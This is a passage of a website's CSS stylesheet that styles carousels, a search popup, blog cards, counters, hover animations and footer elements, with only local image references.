    margin-top: 15px;
    animation-b: 10px;
    padding-bottom: 15px;
    overflow: hidden;
}
ul.cus-social li a {
    height: 40px;
    width: 25px;
    /* border: 1px solid #fff; */
    border-radius: 5px;
    margin-right: 10px;
}

ul.cus-social {}

ul.cus-social li img {
    position: relative;
    top: 4px;
    filter: brightness(70%);
}

ul.cus-social {
    /* padding-top: 18px; */
    /* position: absolute; */
    /* bottom: 12px; */
    /* z-index: 9999; */
    /* left: 130px; */
}

ul.cus-social li a:hover {
    /* background: #0db3df; */
    /* border: 1px solid #0db3df; */
}
ul.ft-address a {
    color: #e5e2e2;
    position: relative;
    font-size: 14px;
    margin-bottom: 7px;
    left: 30px;
}
ul.ft-address h5:before {
    content: "";
    background: url(/images/before.png);
    left: -2px;
    height: 10px;
    width: 13px;
    background-repeat: no-repeat;
    top: 2px;
    position: absolute;
}




.jdname h4 {
    margin-top: 0;
    font-size: 15px;
    color: #474646;
}
                     .cat:hover h4 {
    color: #fff;
}
a.nl {
    display: -webkit-box;
    -webkit-line-clamp: 3 !important;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
.search-btn input::placeholder {
    font-size: 12px !important;
    font-weight: 400 !important;
    position: relative;
    top: -3px;
}
   p.date-formatt {
    position: absolute;
    top: 48.8%;
    background: #0db1dc;
    color: #fff !important;
    font-weight: 500;
    padding: 10px 15px;
    padding-right: 80px !important;
    left: 0;
    opacity: 0;
    transition: 0.3s;
}

.blogs .owl-nav.disabled {
    display: block !important;
    position: absolute;
    top: -110px;
    right: 0;
}

.blogs .owl-nav .owl-prev {
    float: left;
    font-size: 0;
    width: 40px;
    height: 40px;
    /* border-radius: 100%; */
    background: url(/images/lefts.png);
    background-repeat: no-repeat;
    position: relative;
    left: 6px;
    top: 9px;
    background-size: 100% 100%;
    transition: 0.5s;
}
.blogs .owl-nav .owl-next {
    /* float: right; */
    font-size: 0;
    width: 40px;
    height: 40px;
    background: url(/images/right.png);
    background-repeat: no-repeat;
    position: relative;
    /* left: 0px; */
    margin-left: 55px;
    top: 9px;
    transition: 0.5s;
    background-size: 100% 100%;
}

 @media only screen and (min-width:1024px) and (max-width:1320px) {
     body .next {
    left: 300px;
    bottom: 16px;
}
body .about .section-title p {
   
    font-size: 14px;
}
body .high-two h3 {
    width: 65%;
    float: left;
    color: #fff;
    font-size: 14px;
}
body .high {
    height: 200px;
}

body .cvbn {
    height: 210px;
}
body li.icon-ones.brew {
    margin-right: 20px;
}

body a.sad {
    font-size: 12px;
    position: relative;

    top: -2px;
}

body .caption {
    left: 7% !important;
}
 }
 
  @media only screen and (min-width:1500px) and (max-width:1600px) {
     body .next {
    left: 400px;
    bottom: 26px;
}
 }
 
 button#slick-slide-control00 {}

section.cats button {
    display: none;
}

section.cats li {
    list-style: none;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 50px;
}
button.slick-prev.slick-arrow {
    position: absolute;
    bottom: 0px;
    left: 60px;
    font-size: 0;
    border: unset;
    background: url(/images/down.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
}

button.slick-next.slick-arrow {
    font-size: 0;
    border: unset;
    background: url(/images/up.png);
    height: 50px;
    width: 50px;
    background-size: 100% 100%;
    background-repeat: no-repeat;
    margin-top: 20px;
    transition: 0.5s;
}

.slick-vertical .slick-slide {
    border: unset !important;
}
.slick-list.draggable {
    height: 250px !important;
}
.top-img-div {
    background: #fff;
    position: absolute;
    z-index: 9;
    border-radius: 10px;
    box-shadow: 0 0 20px #696969;
    left: -40px;
}

.cer-img-div {
    position: relative;
}

.mainsdiv img {
    display: inline-block;
    width: 30%;
    float: left;
    text-align: 10px;
    position: relative;
    top: 30px;
    left: 10px;
}

.not-main {
    width: 56%;
    float: right;
    margin-right: 10px;
}

.not-main h3 {
    border-bottom: 1px solid #ccc;
}

.top-img-div {
    width: 230px;
    padding-bottom: 10px;
}

.mainsdiv span {
    font-size: 12px;
    font-family: 'Poppins' !important;
    font-weight: 500;
}


.top-img-div.vcx {
    bottom: 20px;
    position: absolute;
    left: 350px;
}
.dbn {
    display: none;
}
.mainsdiv h6 {
    /* overflow: auto; */
    /* right: 0; */
    position: absolute;
    top: 5px;
    right: 74px;
    font-size: 30px;
}
.top-img-div.vcx img {width: unset;position: relative;top: 11px;}
    a.pro:hover {
        /* opacity: .8; */
        /* transition: .3s; */
        /* background-color: transparent !important; */
        /* border: 1px solid #1864a9; */
        /* color: #1864a9 !important; */
        /* transition: 0.5s; */
}



.super-oil-main:hover .super-oil-first img {
    transition: 1S;
    transform: translate3d(0px, -20px, 10px);
}


button.btn.btn-primary.vertical-text.inquiry-pops:hover {
    background-color: #3174ec;
    color: #fff;
    border: 1px solid #3174ec;
}
img.w300.img-responsive {
    position: relative;
    overflow: hidden;
    transition: 2s;
}

img.w300.img-responsive:hover {
    transform: scale(1.2);
    transition: 3s;
    overflow: hidden;
    filter: brightness(0.5);
}

.super-oil-second img {
    transform: scale(1) !important;
    padding-left: 5px;
}
a.btn.btn-primary.bannerbtn.trans:hover {
    background: transparent !important;
    color: aliceblue !important;
    transition: 0.5s !important;
}

button.slick-next.slick-arrow:hover {
    transition: 0.5s;
    /* background: #1764a9; */
    filter: brightness(0);
}

button.slick-prev.slick-arrow:hover {
    filter: brightness(0);
}


    .blogs .owl-nav .owl-prev:hover {
    filter: brightness(0);
    transition: 0.5s;
}

.blogs .owl-nav .owl-next:hover {
    filter: brightness(0);
    transition: 0.5s;
}
img.w300.img-responsive.rel {
    filter: unset !important;
}
    img.img-responsive.poi {
    padding: 30px;
    position: relative;
}

.cats .play-btn {
  width: 110px;
  height: 110px;
  background: radial-gradient(#3eb9c8 50%, #42ad76 50%, rgb(0 174 239 / 35%) 52%);
  border-radius: 50%;
  display: block;
  position: absolute;
  /* left: calc(90% - 47px); */
  bottom: calc(-32% - 47px);
  overflow: hidden;
  background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
}

.cats .play-btn::after {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 100;
  transition: all 400ms cubic-bezier(0.55, 0.055, 0.675, 0.19);
}

.cats .play-btn::before {
  content: '';
  position: absolute;
  width: 140px;
  height: 140px;
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
  -webkit-animation: pulsate-btn 2s;
  animation: pulsate-btn 2s;
  -webkit-animation-direction: forwards;
  animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-timing-function: steps;
  animation-timing-function: steps;
  opacity: 1;
  border-radius: 50%;
  border: 2px solid rgb(255 255 255 / 70%);
  top: -15%;
  left: -15%;
  background: rgb(0 174 239 / 16%);
}

.cats .play-btn:hover::after {
  border-left: 15px solid #0db3dfd6;
  transform: scale(20);
  overflow: hidden;
}

.cats .play-btn:hover::before {
  content: '';
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translateX(-40%) translateY(-50%);
  width: 0;
  height: 0;
  border: none;
  border-top: 10px solid transparent;
  border-bottom: 10px solid transparent;
  border-left: 15px solid #fff;
  z-index: 200;
  -webkit-animation: none;
  animation: none;
  border-radius: 0;
  /* overflow: visible; */
}

@-webkit-keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

@keyframes pulsate-btn {
  0% {
    transform: scale(0.6, 0.6);
    opacity: 1;
  }
  100% {
    transform: scale(1, 1);
    opacity: 0;
  }
}

        .blog-bg-color:hover .blg-btn a {
    padding-left: 30px;
    color: #1764a9;
    transition: 0.5s;
}
.wsmenu-list li.active:before {
    position: absolute;
    /* width: 50px; */
    /* height: 2px; */
    /* content: ""; */
    background: #1764a9;
    bottom: -10px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
        .gall {
    overflow: hidden;
    border-radius: 10px;
}
    .calls {
    margin-top: 36px;
    list-style: none;
    margin: 0;
}

.calls a {
    font-weight: 600;
    color: #3b3a3a;
    padding-left: 13px;
}



h5.toph {
    text-align: center;
    color: #01a9ec;
    margin: 0;
    padding: 0;
    font-size: 18px;
    position: relative;
    font-weight: 700;
    display: inline-block;
}
        .chance-mainn-1 img {
    max-height: 100%;
    position: absolute;
    width: unset !important;
    max-width: 100%;
    transition: 0.5s;
    /* width: 100% !important; */
    /* height: 100%; */
    object-fit: cover;
    /* padding: 9px; */
    /* padding-bottom: 10px !important; */
    top: 0;
    bottom: 0;
    margin: auto !important;
}
.row.tb {
    margin-top: 60px;
}
.contactmainn .owl-nav.disabled {
    display: block !important;
    position: absolute;
    /* top: 27%; */
    width: 100%;
    bottom: -60px !important;
    /* display: none !important; */
}





.contactmainn .owl-prev {
    background: url(/images/le.png) !important;
    width: 10px;
    display: inline-block;
    height: 15px;
    font-size: 0;
    /* background: white; */
    height: 40px;
    width: 40px;
    background-position: center !important;
    box-shadow: 0 0 10px #ccc;
    border-radius: 100%;
    background-repeat: no-repeat !important;
}
img.imgd {
    width: 100%;
}
.super-oil-main:hover {
    box-shadow: 0 0 16px #ccc;
    transition: 1s;
    background: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    overflow: visible;
}
    a.readmore.button.hvr-bounce-to-right {
    background: #fff !important;
    border: unset;
    color: #479dbf !important;
    font-weight: 500;
    border-radius: 30px !important;
}

a.readmore.button.hvr-bounce-to-right img {
    padding-left: 4px;
}
.recipe-section .inner-container {
    position: relative;
}
.recipe-section .circle-layer {
    position: absolute;
    left: 50%;
    top: 50%;
    width: 770px;
    height: 500px;
    background-repeat: no-repeat;
    transform: translate(-50%, -42%);
    top: 240px;
    background-size: 100% 100%;
    /* display: none; */
}
.recipe-section .left-column {
    position: relative;
    margin-bottom: 30px;
    left: 50px;
}
.recipe-section .left-column .inner-column {
    position: relative;
    padding-right: 30px;
    padding-top: 130px;
}
.recipe-block {
    position: relative;
    margin-bottom: 20px;
}
.recipe-block .inner-box {
    position: relative;
    text-align: center;
    padding-top: 12px;
    min-height: 100px;
    padding-right: 0px;
}
.recipe-section .right-column {
    position: relative;
    margin-bottom: 30px;
    left: -50px;
}


.recipe-section .right-column .inner-column {
    position: relative;
    padding-left: 30px;
    padding-top: 130px;
}
.recipe-section .image-column .image {
    position: relative;
    /* margin-left: -62px; */
    /* height: 500px; */
    /* width: 100%; */
}
.recipe-section .image-column .image img {
    max-width: inherit;
    /* position: absolute; */
    /* max-height: 100%; */
    max-width: 100%;
    overflow: hidden;
    /* height: 500px; */
    position: relative;
    top: 150px;
    transition: 1s;
}

.recipe-section .image-column .inner-column {
    /* position: relative; */
    /* text-align: center; */
}

a {}

.inner-box h6 a {
    font-weight: 800;
    font-size: 22px;
    color: #0db3df !important;
    text-transform: uppercase;
}
    section.recipe-section {
    padding-top: 70px;
    padding-bottom: 70px;
    background-size: cover !important;
    background: url(/images/backs.jpg);
    background-attachment: fixed;
}

.text {
    padding: 0 20px;
    color: #464848 !important;
    font-size: 14px;
}
    section.TEST {
    padding: 60px 0px;
    background: url(/images/sevice-back.jpg);
    background-size: 100% 100%;
    max-width: 1600px;
    margin: 0 auto;
}
    section.TEST .owl-nav {
    display: none;
}

.TEST .owl-dots {
    DISPLAY: BLOCK !IMPORTANT;
}

.TEST .owl-dot.active span {
    BACKGROUND: #0db3df !IMPORTANT;
    border: 1px solid #0db3df;
}




.owl-dots span {
    background: #0db3df !important;
    border: 1px solid #0db3df !important;
}
    p.date-formatt span {
    font-size: 13px;
    display: block;
    margin-left: -11px;
    font-weight: 400;
}
    .footer-logo {
    text-align: center;
    padding-bottom: 10px;
    margin: 0 auto;
    border-bottom: 1px solid #cccccc47;
    margin-bottom: 40px;
}

.footer-logo img {
    margin: 0 auto;
    padding-bottom: 20px;
}
    .chance-pros-mainn:hover .chance-mainn-1 {
    /* position: relative; */
    /* top: -20px; */
    /* transition: 0.5s; */
    box-shadow: 0 0 15px #939191;
    transition: 0.5s;
}
.head-social-icon img {
    display: block;
}
.inner-box:hover img {/* top: -10px; *//* position: relative; */transition: 1s;transform: rotate(360deg);}

.inner-box img {
    position: relative;
    transition: 1s;
}
    .recipe-section .image-column .image img:hover {
    top: 100px;
    transition: 1s;
}
a.readmore.button.hvr-bounce-to-right:hover img {
    filter: brightness(100);
}
.contactmainn .owl-nav.disabled .owl-next {
    background: url(/images/le.png);
    width: 10px;
    height: 13px;
    font-size: 0;
    background-repeat: no-repeat;
    display: inline-block;
    transform: rotate(181deg);
    height: 40px;
    width: 40px;
    background-position: center !important;
    box-shadow: 0 0 10px #ccc;
    border-radius: 100%;
    background-repeat: no-repeat !important;
    margin-left: 8px;
}
    .my_inquire a {
    color: #2d2d2d;
    font-weight: 500;
    background: #fff;
    padding: 42px;
    padding-top: 23px;
    padding-bottom: 20px;
}

.my_inquire img {
    padding-left: 5px;
}
.row.twoo {
    position: absolute;
    opacity: 1;
    z-index: 1111;
    /* top: 0; */
    right: 0;
    max-width: 80%;
    left: 0;
    margin: 0 auto;
    /* border: unset !important; */
    /* background: #2d2d2d; */
    top: 119px;
}

.search-box-btn {
    position: relative;
    top: -10px;
    display: block;
    font-size: 20px;
    color: #0d8f46;
    cursor: pointer;
    background: none;
    transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -webkit-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    z-index: 999;
    float: right;
    right: -20px;
}
.search-box-outer {
    position: relative;
}
.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup {
    position: fixed;
    left: 0;
    top: 0;
    height: 100vh;
    width: 100%;
    z-index: 99999;
    margin-top: -540px;
    transform: translateY(-100%);
    background-color: rgba(0,0,0,0.90);
    -webkit-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition: all 500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition: all 1500ms cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -webkit-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -moz-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    -o-transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
    transition-timing-function: cubic-bezier(0.860, 0.000, 0.070, 1.000);
}

.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}
.search-popup .close-search.style-two span {
    font-size: 20px;
    color: #ffffff;
}
.search-popup .form-group input[type="submit"], .search-popup .form-group button {
    position: absolute;
    right: 30px;
    top: 0px;
    height: 70px;
    line-height: 70px;
    background: transparent;
    text-align: center;
    font-size: 24px;
    color: #000000;
    padding: 0;
    cursor: pointer;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    border: unset;
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup {
    transform: translateY(0%);
    margin-top: 0;
}
.search-popup .form-group input[type="text"], .search-popup .form-group input[type="search"] {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 50px;
    color: #000000;
    height: 70px;
    width: 100%;
    padding: 10px 30px;
    background-color: #ffffff;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
    font-weight: 500;
    text-transform: capitalize;
}

.search-popup:before {
    position: absolute;
    left: 0;
    top: 100%;
    width: 100%;
    height: 560px;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    margin-top: 0px;
    content: "";
}
.search-popup .form-group {
    position: relative;
    margin: 0px;
    overflow: hidden;
}

.search-active .search-popup form {
    transform: scaleX(1);
    -webkit-transition-delay: 1200ms;
    -moz-transition-delay: 1200ms;
    -ms-transition-delay: 1200ms;
    -o-transition-delay: 1200ms;
    transition-delay: 1200ms;
}
.search-popup form {
    position: absolute;
    max-width: 700px;
    top: 50%;
    left: 15px;
    right: 15px;
    margin: -35px auto 0;
    transform: scaleX(0);
    transform-origin: center;
    background-color: #111111;
    -webkit-transition: all 300ms ease;
    -moz-transition: all 300ms ease;
    -ms-transition: all 300ms ease;
    -o-transition: all 300ms ease;
    transition: all 300ms ease;
}

.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search span {
    position: relative;
    display: block;
    height: 70px;
    width: 70px;
    font-size: 30px;
    line-height: 70px;
    color: #ffffff;
}
.search-popup .close-search.style-two {
    position: absolute;
    right: 25px;
    left: auto;
    color: #ffffff;
    width: auto;
    height: auto;
    top: 25px;
    margin: 0px;
    border: none;
    background: none !important;
    box-shadow: none !important;
    -webkit-transition: all 500ms ease;
    -moz-transition: all 500ms ease;
    -ms-transition: all 500ms ease;
    -o-transition: all 500ms ease;
    transition: all 500ms ease;
}

    .cvbn {
    height: 260px;
    z-index: 999;
    margin-bottom: 30px;
}

.search-btn img {
    position: relative;
    top: 40px;
    left: -49px;
}

.sea {
    padding-right: 0;
    padding-left: 0;
}
    ul.mainss li {display: inline-block;margin: 0;border-right: 1px solid #ccc;width: 240px;padding-left: 30px;}

.calus {
    padding-left: 10px;
    display: inline-block;
    width: 80%;
    padding-left: 12px;
}

.calus h5 {
    font-weight: 700;
    font-size: 17px;
    padding-bottom: 0;
    margin-bottom: 0;
}

.calus a {
    padding-left: 0;
    color: #615d5d;
    font-weight: 400;
    font-size: 11px;
}

.imgs img {
    position: relative;
    top: 10px;
}
.imgs {
    display: inline-block;
    width: 15%;
    float: left;
}
.main-inner-serv:hover img:hover {
    animation-name: icon-bounce;
}

@keyframes icon-bounce {
    0%,
    100%,
    20%,
    50%,
    80% {
        -webkit-transform: translateY(0);
        -ms-transform: translateY(0);
        transform: translateY(0)
    }
    40% {
        -webkit-transform: translateY(-10px);
        -ms-transform: translateY(-10px);
        transform: translateY(-10px)
    }
    60% {
        -webkit-transform: translateY(-5px);
        -ms-transform: translateY(-5px);
        transform: translateY(-5px)
    }
}


    section.images-sec .container {
    background: url(/images/service-back.png);
    position: relative;
    top: -100px;
    z-index: 9999;
    background-size: 100% 100% !important;
    padding-top: 40px;
}

.main-serv-inner-img {
    line-height: 1;
    margin-bottom: 17px;
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    animation-iteration-count: infinite;
    -webkit-animation-iteration-count: infinite;
}

.main-inner-serv:hover .main-serv-inner-img {
    animation-name: icon-bounce;
}

.white-bg h5 {
    color: #0db3df;
    position: relative;
    font-size: 18px;
    font-weight: 500;
    display: inline-block;
}

.white-bg h5:after {
    position: absolute;
    background: url(/images/bef.png);
    width: 21px;
    height: 20px;
    top: -4px;
    content: "";
    left: -10px;
    background-repeat: no-repeat;
}

li.icon-ones {
    list-style: none;
    width: 47%;
    float: left;
    height: 200px;
}

li.icon-ones.brew {
    /* border-right: dotted 1px; */
    margin-right: 30px;
    position: relative;
}

li.icon-ones h4 {
    color: black;
    font-weight: 700;
}

li.icon-ones p {
    padding: 0;
    padding-right: 0px;
    line-height: 18px;
    color: #393f3f;
    font-size: 12px;
    padding-right: 0px;
}

ul.iconss {
    margin: 0;
    padding: 0;
}
li.icon-ones.brew:after {
    background: url(/images/bef.png);
    content: "";
    right: -8px;
    width: 2px;
    height: 118px;
    position: absolute;
    background-repeat: no-repeat;
    top: 18px;
}
h5.toph:before {
    position: absolute;
    content: "";
    left: -60px;
    height: 3px;
    width: 50px;
    top: 8px;
    background: #0db3df;
}

h5.toph:after {
    position: absolute;
    content: "";
    right: -60px;
    height: 3px;
    width: 50px;
    top: 8px;
    background: #0db3df;
}
  .chance-mainn-icon  {
    width: unset !important;
    position: absolute;
    top: 50px;
    left: -30px;
    transition: 1s;
    z-index: 2;
}

.chance-mainn-icon img  {
    width: unset !important;
   
}


.chance-mainn-1:before {
    position: absolute;
    content: '';
    background-color: rgba(0,0,0,.4);
    left: 0;
    width: 100%;
    height: 0%;
    -webkit-transition: .4s ease;
    -khtml-transition: .4s ease;
    -moz-transition: .4s ease;
    -ms-transition: .4s ease;
    -o-transition: .4s ease;
    transition: .4s ease;
    opacity: 0;
    z-index: 1;
}

.chance-pros-mainn:hover .chance-mainn-1:before {
    height: 100%;
    opacity: 1;
    transition: 0.5s;
}

.chance-pros-mainn:hover {
    /* transform: translateY(-25px); */
    /* transition: 0.5s; */
}

.chance-pro-2 {
    /* padding-left: 45px; */
    padding-top: 11px;
    /* padding-right: 40px; */
    text-align: center;
}
.chance-pro-2 p {
    display: -webkit-box;
    -webkit-line-clamp: 4;
    -webkit-box-orient: vertical;
    overflow: hidden;
}
  .viewd img {
    width: unset !important;
}

.viewd a {
    /* display: inline-block; */
    color: #0db3df;
    font-weight: 500;
    font-size: 14px;
}
.viewd img {display: inline-block !important;}
  h3.reci-head {
    color: #fff;
    font-size: 32px;
    padding-right: 100px;
}
p.recpara {
    color: #dad9d9;
    padding-top: 10px;
}

.ct-counter-layout1:not(.elementor-widget):after {
    background-color: #2d2c2c;
}
.elementor-column.elementor-col-50, .elementor-column[data-col="50"] {
    width: 50%;
    left: 0px;
}
.elementor-column, .elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-content .elementor-row {
    flex-wrap: wrap;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-row {
    width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-wrap {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}
.elementor-column-gap-extended>.elementor-row>.elementor-column>.elementor-element-populated>.elementor-widget-wrap {
    padding: 15px;
}

.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    }

.elementor-widget-wrap {
    position: relative;
    width: 100%;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -ms-flex-line-pack: start;
    align-content: flex-start;
}
.elementor-widget:not(:last-child) {
    margin-bottom: 0;
}
.elementor-element {
    width: 100%;
}
.elementor-element {
    width: 100%;
}
 .elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}
.elementor-element.elementor-element-75fc581 > .elementor-widget-container {
    margin: 5px 0px 10px 65px;
}

.ct-counter-layout1:not(.elementor-widget).size2 {
    width: 150px;
    height: 150px;
}


.ct-counter-layout1:not(.elementor-widget) {
    height: 184px;
    width: 184px;
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    position: relative;
    z-index: 1;
    overflow: hidden;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    text-align: center;
}


.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0px;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    z-index: -2;
    opacity: 0;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}
.bg-image {
    background-size: cover;
    background-position: 50%;
    background-repeat: no-repeat;
}
.ct-counter-layout1:not(.elementor-widget).size2 .ct-counter-holder {
    padding: 20px;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-holder {
    padding: 20px 30px;
    width: 100%;
}
.ct-counter-layout1:not(.elementor-widget) .ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-number {
    font-size: 30px;
    color: #fff;
    line-height: 1;
    font-family: poppins,sans-serif;
    font-weight: 700;
    margin-bottom: 7px;
}

.ct-counter-title {
    font-size: 18px;
    line-height: 24px;
    color: #fff;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    
}
.ct-counter-layout1:not(.elementor-widget):before, .ct-counter-layout1:not(.elementor-widget):after {
    content: '';
    -webkit-border-radius: 184px;
    -khtml-border-radius: 184px;
    -moz-border-radius: 184px;
    -ms-border-radius: 184px;
    -o-border-radius: 184px;
    border-radius: 184px;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    -webkit-transition: all 300ms linear 0ms;
    -khtml-transition: all 300ms linear 0ms;
    -moz-transition: all 300ms linear 0ms;
    -ms-transition: all 300ms linear 0ms;
    -o-transition: all 300ms linear 0ms;
    transition: all 300ms linear 0ms;
}

.ct-counter-layout1:not(.elementor-widget):hover .ct-counter-image, .ct-counter-layout1:not(.elementor-widget):hover:before {
    opacity: 1;
    background-color: #3fb5a7e3;
}

.ct-counter-layout1:not(.elementor-widget):hover:after {
    opacity: 0;
    -webkit-transform: scale(0);
    -khtml-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0);
 
}


  .ops {
    left: -50px;
    position: relative;
}.super-oil-third {
    width: 30%;
    float: left;
    /* background: #0db3df; */
    width: 60px;
    height: 60px;
    border-radius: 100%;
    background-image: -webkit-linear-gradient(left,#3ebcda,#41b18f);
    margin-top: 15px;
    transition: 0.5s;
}

.super-oil-third a {
}

.super-oil-third img {
    position: relative;
    top: 17px;
}

body .super-oil-main:hover .super-oil-third {
    background-image: -webkit-linear-gradient(left,#ffffff,#ffffff) !important;
    transition: 0.5s;
}

body .super-oil-main:hover .super-oil-third img {
    filter: brightness(0);
}

.super-oil-main:hover .super-oil-second h4 {
    color: #fff;
    transition: 0.5s;
}

.super-oil-main:hover .super-oil-main img {
    transform: scale(2.8) !important;
}


.high-two h3 {
    text-align: left;
    font-size: 17px;
}

.high-two h3 {
    width: 70%;
    float: left;
    color: #fff;
}

.high-two img {
    width: 30%;
    height: 50px;
    width: 50px;
    margin-top: 12px;
    margin-right: 20px;
}

.high {
    position: relative;
    height: 260px;
    z-index: 99;
    margin-bottom: 50px;
    overflow: hidden;
}

.high-two {
    position: absolute;
    bottom: 10px;
    z-index: 112;
    left: 39px;
    transition: 0.5s;
    opacity: 0;
    /* height: 0px; */
    cursor: pointer;
}

body .cvbn .high-two img {
    transform: unset !important;
}

.high:before {
    content: '';
    width: 100%;
    left: 0;
    bottom: 80px;
    height: calc(100% + 70px);
    background-image: -webkit-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -moz-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -ms-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    background-image: -o-linear-gradient(bottom,rgba(0,4,9,.95),rgba(0,4,9,0));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorStr='rgba(0, 4, 9, 0.95)',endColorStr='rgba(0, 4, 9, 0)');
    position: absolute;
    z-index: 1;
    /* top: 0; */
    height: 60%;
    cursor: pointer;
    bottom: 0;
    opacity: 0;
}

.cvbn:hover .high:before {
    opacity: 1;
    transition: 0.5s;
}

.cvbn:hover.high-two {
    opacity: 1 !important;
    transition: 0.5s;
}



.cvbn:hover .high-two {
    opacity: 1;
}
.cvbn:hover img {
    transform: scale(1.1)rotate(3deg) !important;
}
  .btn-arrow span:before {
    content: '';
    position: absolute;
    right: 0;
    top: 0;
    bottom: 0;
    width: 0px;
    background-color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
    -moz-transition: all 200ms linear 0ms;
    -ms-transition: all 200ms linear 0ms;
    -o-transition: all 200ms linear 0ms;
    transition: all 200ms linear 0ms;
    z-index: -1;
}

a.btn-arrow img {
 
}

.btn-arrow:hover span:before {
    width: 100%;
    border-radius: 37px 0 0 37px;

    
   
}
.btn-arrow:hover span {
    color: #fff;
    -webkit-transition-delay: .1s;
    transition-delay: .1s;
}


.btn-arrow span {
    font-size: 14px;
    font-weight: 700;
    color: #2d2d2d;
    -webkit-transition: all 200ms linear 0ms;
    -khtml-transition: all 200ms linear 0ms;
